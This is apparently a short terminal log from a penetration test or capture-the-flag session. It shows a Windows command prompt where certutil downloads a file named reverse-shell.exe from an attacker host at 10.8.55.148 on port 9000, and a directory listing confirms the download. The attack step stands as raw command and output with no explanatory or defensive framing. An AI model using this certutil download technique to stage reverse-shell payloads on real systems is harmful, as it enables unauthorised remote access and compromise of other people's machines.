 certutil -urlcache -split -f http://10.8.55.148:9000/reverse-shell.exe
C:\Users\Public\Downloads>certutil -urlcache -split -f http://10.8.55.148:9000/reverse-shell.ex
e
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
dir
C:\Users\Public\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Users\Public\Downloads
01/26/2024  07:05 PM    <DIR>          .
01/26/2024  07:05 PM    <DIR>          ..
01/26/2024  07:04 PM    <DIR>          Microsoft
01/26/2024  07:05 PM            73,802 reverse-shell.exe
               1 File(s)         73,802 bytes
               3 Dir(s)  39,117,922,304 bytes free